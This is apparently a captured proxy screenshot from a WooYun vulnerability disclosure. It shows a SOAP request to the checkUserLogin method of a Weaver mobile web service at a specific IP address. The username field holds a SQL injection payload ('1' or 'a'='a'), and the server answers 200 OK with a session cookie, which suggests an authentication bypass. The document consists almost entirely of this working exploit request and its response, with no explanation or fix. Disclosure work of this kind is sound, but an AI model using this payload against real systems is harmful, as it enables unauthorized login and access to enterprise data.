 Raw Params Headers Hex XML
POST http://219.135.189.180:8081//services/MobileService
HTTP/1.0
Content-Type: text/xml
Host: 219.135.189.180:8081
SOAPAction: ""
Content-Length: 686
<SOAP-ENV:Envelope
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance"
xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:urn="webservices.services.weaver.com.cn"
xmlns:urn2="http://workflow.webservices.mobile.weaver">
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<urn:checkUserLogin>
<urn:in0>1' or 'a'='a</urn:in0>
<urn:in1>1</urn:in1>
<urn:in2>1</urn:in2>
</urn:checkUserLogin>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
Raw Headers Hex XML
HTTP/1.0 200 OK
Server: Resin/3.1.8
Cache-Control: no-cache
Set-Cookie: JSESSIONID=null;Path=/;HttpOnly
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Set-Cookie: JSESSIONID=abc8Xgl3y5HlHf84BEIrv; path=/
Content-Type: text/xml; charset=UTF-8
Date: Fri, 29 Apr 2016 14:43:46 GMT
<soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soap:B
ody><ns1:checkUserLoginResponse
xmlns:ns1="webservices.services.weaver.com.cn"><ns1:out>5</ns
1:out></ns1:checkUserLoginResponse></soap:Body></soap:Envelop
e>
www.wooyun.org